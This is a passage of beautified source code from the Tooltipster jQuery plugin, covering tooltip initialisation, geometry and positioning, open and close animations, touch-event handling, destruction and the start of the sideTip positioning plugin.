        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
